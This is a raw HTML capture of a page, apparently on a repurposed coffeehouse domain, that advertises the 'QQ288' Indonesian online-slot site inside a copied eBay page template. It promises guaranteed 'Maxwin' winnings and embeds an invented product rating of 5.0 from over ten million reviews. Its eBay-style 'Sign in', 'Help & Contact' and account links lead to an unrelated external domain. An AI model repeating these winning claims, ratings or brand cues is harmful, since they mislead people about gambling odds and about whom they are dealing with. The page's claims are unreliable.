

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.javajazzcoffeehouse.com/
body_size: 50515
content:
<!DOCTYPE html>
<html lang='en-US'>

<head>
  <link rel="amphtml" href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html"/>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//vi.vipr.ebaydesc.com'>
  <link rel='dns-prefetch' href='//p.ebaystatic.com'>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//q.ebaystatic.com'>
  <link rel='dns-prefetch' href='//pics.ebaystatic.com'>
  <link rel='dns-prefetch' href='//srx.main.ebayrtm.com'>
  <link rel='dns-prefetch' href='//reco.ebay.com'>
  <meta charset='utf-8'>
  <meta http-equiv='X-UA-Compatible' content='ie=edge'>
  <meta name='viewport' content="width=device-width, initial-scale=1">
  
  <script type='text/javascript'>try{window.heroImg="https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png";}catch(err){console.error(err);}</script>
  <meta property="og:type" content="ebay-objects:item"/>
  <meta name="google-site-verification" content="WZUl8NcdOmCDI5FCE7968u3mcQXr2uBASp2hOyGCH_4" />
  <meta name="google-site-verification" content="316BsZY34IAacHjM9DrEUambn090eUh78dcPxsbmb5Q" />
  <link rel="canonical" href="https://www.javajazzcoffeehouse.com/"/>
  <meta name="description" content="QQ288 menyediakan solusi terbaik lewat link rumus menang slot gacor khusus Server Thailand. Simak panduan lengkap mengenai 13 cara terpercaya untuk meraih kemenangan pasti Maxwin tanpa basa-basi. Dapatkan bocoran RTP tertinggi dan strategi bermain yang menjamin keuntungan maksimal di setiap putaran."/>
  <meta property="og:url" content="https://www.javajazzcoffeehouse.com/"/>
  <meta property="og:description" content="QQ288 menyediakan solusi terbaik lewat link rumus menang slot gacor khusus Server Thailand. Simak panduan lengkap mengenai 13 cara terpercaya untuk meraih kemenangan pasti Maxwin tanpa basa-basi. Dapatkan bocoran RTP tertinggi dan strategi bermain yang menjamin keuntungan maksimal di setiap putaran."/>
  <meta property="og:image" content="https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"/>
  <meta property="fb:app_id" content="102628213125203"/>
  <meta name="robots" content="max-snippet:-1, max-image-preview:large"/>
  <meta name="google-adsense-account" content="sites-7757056108965234"/>
  <meta property="og:site_name" content="QQ288"/>
  <link href="https://i.ebayimg.com" rel="preconnect"/>
  <meta name="referrer" content="unsafe-url"/>
  <link rel="preconnect" href="https://ir.ebaystatic.com"/>
  <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33"/>
  <meta property="og:title" content="QQ288 Link Rumus Menang Slot Gacor Server thailand 13 Cara Terpercaya Pasti Maxwin"/>
  <meta name="y_key" content="acf32e2a69cbc2b0"/>
  <title>QQ288 Link Rumus Menang Slot Gacor Server thailand 13 Cara Terpercaya Pasti Maxwin</title>
  <meta content="en-us" http-equiv="content-language"/>
  <meta name="yandex-verification" content="6e11485a66d91eff"/>
  <style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}</style>
  <script>(function(){var useCustomFont=('fontDisplay'in document.documentElement.style)||(localStorage&&localStorage.getItem('ebay-font'));if(useCustomFont){document.documentElement.classList.add('font-marketsans');}})();</script>
  <link rel="dns-prefetch" href="//ir.ebaystatic.com">
  <link rel="dns-prefetch" href="//secureir.ebaystatic.com">
  <link rel="dns-prefetch" href="//i.ebayimg.com">
  <link rel="dns-prefetch" href="//rover.ebay.com">
  <script>$ssgST=new Date().getTime();</script>
  <script type="text/javascript" data-inlinepayload='{"loggerProps":{"serviceName":"prpweb","serviceConsumerId":"urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882","serviceVersion":"prpweb-2.0.0_20250911231619111","siteId":0,"environment":"production","captureUncaught":true,"captureUnhandledRejections":true,"endpoint":"https://svcs.ebay.com/"}}'>
    (() => {
      "use strict";
      const e = {
          unstructured: {
            message: "string"
          },
          event: {
            kind: "string",
            detail: "string"
          },
          exception: {
            "exception.type": "string",
            "exception.message": "string",
            "exception.stacktrace": "string",
            "exception.url": "string"
          }
        },
        t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
      const r = (e, t) => {
          const r = "undefined" != typeof window ? window.location.href : "/index.js";
          return {
            type: "exception",
            "exception.context": t || "",
            "exception.type": e?.name || "",
            "exception.message": e?.message || "",
            "exception.stacktrace": e?.stack || "",
            "exception.url": r
          }
        },
        n = (e, r, n) => {
          let o = !1;
          const i = [];
          let a = e => {
            o ? (e => {
              console.warn("Logger failed initialization (see earlier error logs) — failed to send log: ", e)
            })(e) : i.push(e)
          };
          return n({
            event: "Preload",
            value: a
          }), (async e => {
            let r = 2;
            const n = async () => {
              let o;
              r--;
              try {
                o = await import(t[e])
              } catch (e) {
                if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
              }
              return function(e, t) {
                if ("object" != typeof(r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                var r
              }(o, e), o
            };
            return n()
          })("logs").then((t => {
            const {
              factory: n
            } = t;
            return n(e, r)
          })).then((e => {
            a = e, n({
              event: "Complete",
              value: a
            }), i.forEach((e => a(e))), i.length = 0
          })).catch((e => {
            console.error(e.message), o = !0, n({
              event: "Error",
              value: e
            }), i.forEach((e => a(e))), i.length = 0
          })), t => {
            ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
          }
        },
        o = e => ({
          log: t => e({
            type: "unstructured",
            message: t
          }),
          error: (t, n) => e(r(t, n)),
          event: t => e(t)
        }),
        i = "@ebay/rum/request-status",
        a = Symbol.for("@ebay/rum/logger"),
        s = e => {
          window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
            detail: e
          }))
        };

      function c(e, t) {
        !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
      }(t => {
        const c = (() => {
          let e = {
            status: "Initialize"
          };
          const t = () => s(e);
          return window.addEventListener(i, t), {
            updateInlinerState: t => {
              e = t, s(e)
            },
            dispose: () => window.removeEventListener(i, t)
          }
        })();
        try {
          const i = ((t, i = (() => {})) => {
            if ((e => {
                if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
              })(t), "undefined" == typeof window) return {
              ...o((() => {})),
              noop: !0
            };
            const a = {
                ...t.customSchemas,
                ...e
              },
              s = n((e => {
                return "ignoreList" in e ? {
                  ...e,
                  ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                } : e;
                var t
              })(t), a, i);
            return t.captureUncaught && (e => {
              window.addEventListener("error", (t => {
                if (t.error instanceof Error) {
                  const n = r(t.error, "Uncaught Error Handler");
                  e(n)
                }
              }))
            })(s), t.captureUnhandledRejections && (e => {
              window.addEventListener("unhandledrejection", (t => {
                if (t.reason instanceof Error) {
                  const n = r(t.reason, "Unhandled Rejection Handler");
                  e(n)
                }
              }))
            })(s), o(s)
          })(t.loggerProps, (e => t => {
            if ("Error" === t.event) return ((e, t) => {
              e.updateInlinerState({
                status: "Failure",
                error: t.value
              })
            })(e, t);
            var r;
            e.updateInlinerState({
              status: (r = t.event, "Complete" === r ? "Success" : r),
              logger: o(t.value)
            })
          })(c));
          t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
        } catch (e) {
          c.updateInlinerState({
            status: "Failure",
            error: e
          })
        }
      })({
        onLoggerLoad: () => {},
        ...(() => {
          c(null !== document.currentScript, 1);
          const e = document.currentScript.dataset.inlinepayload;
          return c(void 0 !== e, 2), JSON.parse(e)
        })()
      })
    })();
  </script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@graph": [
      {
        "@type": "WebSite",
        "@id": "https://www.javajazzcoffeehouse.com/#website",
        "url": "https://www.javajazzcoffeehouse.com/",
        "name": "QQ288",
        "description": "QQ288 menyediakan solusi terbaik lewat link rumus menang slot gacor khusus Server Thailand. Simak panduan lengkap mengenai 13 cara terpercaya untuk meraih kemenangan pasti Maxwin tanpa basa-basi. Dapatkan bocoran RTP tertinggi dan strategi bermain yang menjamin keuntungan maksimal di setiap putaran.",
        "inLanguage": "id-ID",
        "publisher": {
          "@type": "Organization",
          "name": "QQ288 Official",
          "url": "https://www.javajazzcoffeehouse.com/",
          "logo": {
            "@type": "ImageObject",
            "url": "https://www.javajazzcoffeehouse.com/images/assets/qq288-logo-java.png"
          }
        },
        "potentialAction": {
          "@type": "SearchAction",
          "target": "https://www.javajazzcoffeehouse.com/?s={search_term_string}",
          "query-input": "required name=search_term_string"
        }
      },
      {
        "@type": "WebPage",
        "@id": "https://www.javajazzcoffeehouse.com/#webpage",
        "url": "https://www.javajazzcoffeehouse.com/",
        "name": "QQ288 Link Rumus Menang Slot Gacor Server thailand 13 Cara Terpercaya Pasti Maxwin",
        "isPartOf": { "@id": "https://www.javajazzcoffeehouse.com/#website" },
        "about": { "@id": "https://www.javajazzcoffeehouse.com/#organization" },
        "description": "QQ288 menyediakan solusi terbaik lewat link rumus menang slot gacor khusus Server Thailand. Simak panduan lengkap mengenai 13 cara terpercaya untuk meraih kemenangan pasti Maxwin tanpa basa-basi. Dapatkan bocoran RTP tertinggi dan strategi bermain yang menjamin keuntungan maksimal di setiap putaran.",
        "inLanguage": "id-ID",
        "primaryImageOfPage": {
          "@type": "ImageObject",
          "url": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
        },
        "breadcrumb": { "@id": "https://www.javajazzcoffeehouse.com/#breadcrumb" }
      },
      {
        "@type": "Organization",
        "@id": "https://www.javajazzcoffeehouse.com/#organization",
        "name": "QQ288 Official",
        "url": "https://www.javajazzcoffeehouse.com/",
        "logo": "https://www.javajazzcoffeehouse.com/images/assets/qq288-logo-java.png",
        "sameAs": [
          "https://www.facebook.com/QQ288",
          "https://twitter.com/QQ288",
          "https://www.instagram.com/QQ288"
        ]
      },
      {
        "@type": "Product",
        "@id": "https://www.javajazzcoffeehouse.com/#product",
        "name": "QQ288 Link Rumus Menang Slot Gacor Server thailand 13 Cara Terpercaya Pasti Maxwin",
        "image": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png",
        "description": "QQ288 menyediakan solusi terbaik lewat link rumus menang slot gacor khusus Server Thailand. Simak panduan lengkap mengenai 13 cara terpercaya untuk meraih kemenangan pasti Maxwin tanpa basa-basi. Dapatkan bocoran RTP tertinggi dan strategi bermain yang menjamin keuntungan maksimal di setiap putaran.",
        "brand": { "@type": "Brand", "name": "QQ288" },
        "sku": "QQ288-SLOT-001",
        "offers": {
          "@type": "Offer",
          "url": "https://www.javajazzcoffeehouse.com/",
          "priceCurrency": "IDR",
          "price": "10288",
          "availability": "https://schema.org/InStock",
          "itemCondition": "https://schema.org/NewCondition"
        },
        "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": "5.0",
          "reviewCount": "10028801"
        }
      },
      {
        "@type": "BreadcrumbList",
        "@id": "https://www.javajazzcoffeehouse.com/#breadcrumb",
        "itemListElement": [
          { "@type": "ListItem", "position": 1, "name": "QQ288", "item": "https://www.javajazzcoffeehouse.com/" },
          { "@type": "ListItem", "position": 2, "name": "LINK ALTERNATIF Slot Gacor 2026", "item": "https://www.javajazzcoffeehouse.com/" },
          { "@type": "ListItem", "position": 3, "name": "Slot Gacor 2026 TERPERCAYA", "item": "https://www.javajazzcoffeehouse.com/" },
          { "@type": "ListItem", "position": 4, "name": "WINRATE TINGGI", "item": "https://www.javajazzcoffeehouse.com/" },
          { "@type": "ListItem", "position": 5, "name": "MAXWIN HARI INI", "item": "https://www.javajazzcoffeehouse.com/" },
          { "@type": "ListItem", "position": 6, "name": "SLOT777", "item": "https://www.javajazzcoffeehouse.com/" },
          { "@type": "ListItem", "position": 7, "name": "Slot Thailand", "item": "https://www.javajazzcoffeehouse.com/" }
        ]
      }
    ]
  }
  </script>


  <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
  <script id='ebay-rum'></script>
  <!--M_a4d68c6e/-->
  <link rel="shortcut icon" type='image/ico' href='https://www.javajazzcoffeehouse.com/images/assets/qq288-logo-java.png'>
  <script>$mbp_M_a4d68c6e="https://ir.ebaystatic.com/rs/c/prpweb/"</script>
  <script async type="module" crossorigin src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css">
</head>

<body>
  <script>
document.addEventListener('DOMContentLoaded', function () {
  // Cari semua blok FAQ di dalam container FAQ
  var faqBlocks = document.querySelectorAll(
    '.m-design-product-info--faqs .tp-accordion'
  );

  var mainEntity = [];

  faqBlocks.forEach(function (block) {
    var qEl = block.querySelector('.tp-accordion__button-text');
    var aEl = block.querySelector('.jsGarmentDescription2');

    if (!qEl || !aEl) return;

    var question = qEl.textContent.trim();
    var answer = aEl.textContent.trim();

    if (!question || !answer) return;

    mainEntity.push({
      "@type": "Question",
      "name": question,
      "acceptedAnswer": {
        "@type": "Answer",
        "text": answer
      }
    });
  });

  // Kalau ga ada FAQ yang kebaca, ga usah bikin schema
  if (!mainEntity.length) return;

  var faqSchema = {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": mainEntity
  };

  var script = document.createElement('script');
  script.type = 'application/ld+json';
  script.text = JSON.stringify(faqSchema);

  document.head.appendChild(script);
});
</script>

  <style>
    :root {
  --brand-1: #b3003a; /* burgundy */
  --brand-2: #ff005c; /* neon pink */
}

/* =============== FULL SCREEN SLASH LIGHT =============== */
.slash-screen {
  pointer-events: none;
  position: fixed;
  top: 0;
  left: -50%;
  width: 60%;
  height: 300%;
  background: linear-gradient(
    120deg,
    transparent 0%,
    rgba(255,255,255,0.35) 50%,
    transparent 100%
  );
  transform: rotate(25deg);
  animation: slashFull 3s infinite ease-in-out;
  z-index: 9999; /* di atas semua tapi tidak ganggu klik */
  opacity: 0.7;
}

@keyframes slashFull {
  0% {
    transform: translateX(-120%) rotate(25deg);
    opacity: 0;
  }
  40% {
    opacity: 0.7;
  }
  70% {
    opacity: 0.7;
  }
  100% {
    transform: translateX(250%) rotate(25deg);
    opacity: 0;
  }
}

  </style>
  <div class="slash-screen"></div>
<script>
document.addEventListener("DOMContentLoaded", () => {
  const schemaEl = document.querySelector('script[type="application/ld+json"]');
  if (!schemaEl) return console.log("Schema tidak ditemukan");

  let schema;
  try {
    schema = JSON.parse(schemaEl.textContent);
  } catch (e) {
    return console.log("Schema JSON ERROR:", e);
  }

  // ambil node Product
  const productData = schema['@graph']?.find(x => x['@type'] === 'Product');
  if (!productData) return console.log("Product schema tidak ditemukan");

  // ambil rating
  const ratingValue = productData.aggregateRating?.ratingValue || "";
  const reviewCount = productData.aggregateRating?.reviewCount || "";

  // ambil harga (price)
  const priceValue = productData.offers?.price || "";

  // replace placeholder di seluruh halaman
  document.body.innerHTML = document.body.innerHTML
    .replace(/\$RATINGS\$/g, ratingValue)
    .replace(/\$REVIEWCOUNT\$/g, reviewCount)
    .replace(/\$HARGA\$/g, priceValue);

  console.log("✓ Rating, reviewCount, dan harga berhasil direplace!");
});
</script>




  <link rel="stylesheet" type="text/css" href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css">
  <script type="text/javascript">var GHpre={"ghxc":[],"ghxs":["gh.evo.2b"],"userAuth":false,"userId":"","fn":""}</script>
  <!--globalheaderweb#s0-1-4-->
  <link rel="manifest" href="https://www.ebay.com/manifest.json">
  <!--globalheaderweb#s0-1-4-1-0-->
  <script>
    (function() {
      const e = window.GH || {};
      try {
        var o, i;
        const n = e => e === "true";
        const a = n("false");
        const d = /[\W_]/g;
        const s = window.location.hostname.includes("sandbox");
        let l = "https://www.ebay.com";
        if (s) {
          l = l.replace("www", "sandbox")
        }
        e.__private = e.__private || {};
        e.C = {
          siteId: "900",
          env: "production",
          lng: "en-US",
          pageId: Number("2322090"),
          xhrBaseUrl: l
        };
        e.__private.risk = {
          behavior_collection_interval: JSON.parse("{\"2500857\":5000,\"2507978\":5000,\"default\":15000}"),
          id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
        };
        e.__private.fsom = {
          linkUrl: "https://www.m.ebay.com",
          linkText: "Switch to mobile site"
        };
        e.__private.ACinit = {
          isGeo: n("false"),
          isQA: a,
          factors: JSON.parse("[\"gh.evo.2b\"]")
        };
        e.__private.isQA = a;
        try {
          var t, r;
          e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
        } catch (o) {
          e.__private.ghx = []
        }
        e.resetCart = function(o) {
          const i = new CustomEvent("updateCart", {
            detail: o
          });
          document.dispatchEvent(i);
          e.__private.cartCount = o
        };
        e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
        window.GH = e
      } catch (o) {
        console.error(o);
        window.GH = e || {}
      }
    })();
  </script>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-1-2-->
  <script>window.GH.__private.scandal={isGeo:function(){return false;},getPageID:function(){return 2322090;},getSiteID:function(){return"900";}};</script>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-2-0-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-3 s0-1-4 3-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-4 s0-1-4 4-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-5 s0-1-4 5-->
  <div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1"></div>
  <!--globalheaderweb/-->
  <div class="ghw">
    <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
      <div class="gh-a11y-skip-button">
        <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
      </div>
      <nav class="gh-nav">
        <div class="gh-nav__left-wrap">
          <!--globalheaderweb#s0-1-4-8-3[0]-0-->
          <span class="gh-identity"><span data-marko-key="5 s0-1-4-8-3[0]-0" id="gh-ident-srvr-wrap" class="gh-identity__srvr">
              <!--F#6-->
              <span class="gh-identity__greeting">Hi <span><span id="gh-ident-srvr-name"></span>!</span></span>
              <!--F/-->
              <!--F#7-->
              <script>(function(){const pre=window.GHpre||{};function hide(){const wrap=document.getElementById('gh-ident-srvr-wrap');if(wrap){wrap.classList.add('gh-identity__srvr--unrec')};}if(pre.userAuth){const nm=document.getElementById('gh-ident-srvr-name');const user=GH.C.siteId==='77'?pre.userId||pre.fn:pre.fn||pre.userId;nm&&user?nm.textContent=decodeURIComponent(user):hide();}else{hide();}})();</script>
              <!--F/-->
              <!--globalheaderweb^s0-1-4-8-3[0]-0-8 s0-1-4-8-3[0]-0 8-->
              <span class="gh-identity-signed-out-unrecognized">Hi! <a _sp="m570.l1524" href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html">Sign in</a><span class="hide-at-md"> or <a _sp="m570.l2621" href="https://signup.ebay.com/pa/crte">register</a></span></span>
              <!--globalheaderweb/-->
            </span></span>
          <!--globalheaderweb/-->
          <span class="gh-nav-link"><a _sp="m570.l3188" href="https://www.javajazzcoffeehouse.com/" aria-label="Daily Deals">Daily Deals</a></span><span class="gh-nav-link"><a _sp="m570.l47233" href="https://www.javajazzcoffeehouse.com/" aria-label="Brand Outlet">Brand Outlet</a></span><span class="gh-nav-link"><a _sp="m570.l174317" href="https://www.javajazzcoffeehouse.com/" aria-label="Gift Cards">Gift Cards</a></span><span class="gh-nav-link"><a _sp="m570.l1545" href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" aria-label="Help &amp; Contact">Help &amp; Contact</a></span>
        </div>
        <div class="gh-nav__right-wrap">
          <!--globalheaderweb#s0-1-4-8-6-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-7-->
          <!--globalheaderweb/-->
          <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" aria-label="Sell">Sell</a></span>
          <!--globalheaderweb#s0-1-4-8-10-0-->
          <div class="gh-flyout is-right-aligned gh-watchlist">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l47137">
              <!--F#6-->
              <span class="gh-watchlist__target">Watchlist</span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <defs>
                  <symbol viewbox="0 0 12 12" id="icon-chevron-down-12">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.138-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z"></path>
                  </symbol>
                </defs>
                <use href="#icon-chevron-down-12"></use>
              <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-11-->
          <!--globalheaderweb^s0-1-4-8-11-0 s0-1-4-8-11 0-->
          <div class="gh-flyout is-left-aligned gh-my-ebay">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://www.javajazzcoffeehouse.com/" _sp="m570.l2919">
              <!--F#6-->
              <span class="gh-my-ebay__link gh-rvi-menu">My eBay<i class="gh-sprRetina gh-eb-arw gh-rvi-chevron"></i></span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <use href="#icon-chevron-down-12"></use>
              <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <ul class="gh-my-ebay__list">
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l1533" tabindex="0">Summary</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l9225" tabindex="0">Recently Viewed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l1535" tabindex="0">Bids/Offers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l1534" tabindex="0">Watchlist</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l1536" tabindex="0">Purchase History</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://www.javajazzcoffeehouse.com/" _sp="m570.l47010" tabindex="0">Buy Again</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://www.javajazzcoffeehouse.com/" _sp="m570.l1537" tabindex="0">Selling</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l187417" tabindex="0">Saved Feed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l9503" tabindex="0">Saved Searches</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l9505" tabindex="0">Saved Sellers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://www.javajazzcoffeehouse.com/" _sp="m570.l143039" tabindex="0">My Garage</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://www.javajazzcoffeehouse.com/" _sp="m570.l177358" tabindex="0">Sizes</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://www.javajazzcoffeehouse.com/" _sp="m570.l105163" tabindex="0">My Collection</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://mesg.ebay.com/mesgweb/ViewMessages/0" _sp="m570.l1539" tabindex="0">Messages</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://www.javajazzcoffeehouse.com/" _sp="m570.l155388" tabindex="0">PSA Vault</a>
                  </li>
                </ul>
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-12-0-->
          <div class="gh-notifications">
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#2-->
              <button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                <!--F#10-->
                <span class="gh-hidden">Expand Notifications</span><svg class="icon icon--20" focusable="false" aria-hidden="true">
                  <defs>
                    <symbol viewbox="0 0 20 20" id="icon-notification-20">
